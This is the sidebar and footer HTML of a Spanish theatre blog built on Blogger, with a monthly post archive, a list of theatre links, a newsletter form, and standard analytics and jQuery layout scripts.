<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

